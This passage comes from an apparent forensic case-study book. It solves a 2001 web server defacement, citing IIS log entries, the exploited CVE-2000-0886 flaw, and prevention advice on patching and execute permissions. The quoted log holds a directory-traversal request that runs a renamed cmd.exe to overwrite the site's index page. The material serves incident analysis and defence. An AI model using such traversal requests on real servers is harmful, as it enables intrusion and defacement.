 Finally, the attacker copied the defaced Web site over the original Web site and
viewed his handiwork:
03/03/2001 4:10 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /scripts/../../ArA/cmd1.exe /c+copy+c:ArAdefault.htm+d:wwwr
ootindex.html 502 382 514 31 www.victim.com Mozilla/4.0+(compatibl
e;+MSIE+5.0;+Windows+98)
03/03/2001 4:11 chewie.hacker.fr W3SVC1 WWW-2K WWW-2K.victim.com 80
GET /index.html - 200 276 414 15 www.victim.com Mozilla/4.0+(compa
tible;+MSIE+5.0;+Windows+98)
As you can see from the log files, the attack from start to finish took just ten minutes.
ANSWERS
1. The attacker used the “Web server file request parsing vulnerability,” as
detailed in the CVE database under #CVE-2000-0886, to get into the Web
server.
2. The attacker made a copy of cmd.exe and renamed it to cmd1.exe,
which obfuscated the audit trail, forcing the forensic investigator to
follow a new log pattern.
PREVENTION
Prevention of this attack would have been simple if the software on the Web server
was kept up to date. The patch for the vulnerability the attacker used was released
five months prior to the penetration. The patch in this case was in the form of a
hot-fix, and at the time of this writing had not been rolled into a full-service pack.
The administrators had installed all the service packs but had failed to install the ad-
ditional hot-fixes.
Proper hardening of the Web server could also have prevented this attack. When
executing this attack, the attacker is issuing commands as the IUSR_COMPTERNAME
account. This account has no special administrative privileges on the Web server other
than the privileges given to EVERYONE. The EVERYONE group, by default, has per-
mission to execute all of the commands located in the %winnt%/system32 directory.
On most servers of this kind, administrators are the only users that need to execute
these commands from the console. Removing the rights for the EVERYONE group to
execute the commands in the %winnt%/system32 directory would have prevented
this attack, and most other attacks in the same class.
Solution 1: The French Connection 201
 